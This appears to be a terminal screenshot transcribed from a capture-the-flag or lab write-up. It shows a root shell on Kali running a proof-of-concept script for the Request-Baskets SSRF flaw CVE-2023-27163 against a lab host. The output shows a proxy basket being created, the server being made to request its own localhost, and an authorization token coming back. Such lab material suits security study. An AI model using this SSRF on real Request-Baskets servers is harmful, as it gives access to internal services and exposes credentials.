 ┌──(root㉿kali)-[~]
└─# ./cve-2023-27163.sh http://10.10.11.224:55555 http://127.0.0.1:80
Proof-of-Concept of SSRF on Request-Baskets (CVE-2023-27163) || More info at https://github.co
m/entr0pie/CVE-2023-27163

> Creating the "noudql" proxy basket...
> Basket created!
> Accessing http://10.10.11.224:55555/noudql now makes the server request to http://127.0.0.1:
80.
./cve-2023-27163.sh: line 43: jq: command not found
> Response body (Authorization): {"token":"KkGwGtHDS0KhcBhP50AKA38Q-0xtHWlp2lWd-IcR-G3_"}